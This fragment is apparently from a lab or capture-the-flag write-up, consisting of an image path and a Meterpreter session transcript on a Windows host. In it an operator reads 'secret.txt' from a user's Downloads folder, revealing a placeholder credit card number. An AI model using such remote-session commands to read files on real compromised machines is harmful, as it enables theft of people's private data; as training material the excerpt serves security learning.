 (Meterpreter 1)(C:\Users\Son\Downloads) > cat secret.txt
My credit card account number is 123456789(Meterpreter 1)(C:\Users\Son\Downloa
ds) >
Trash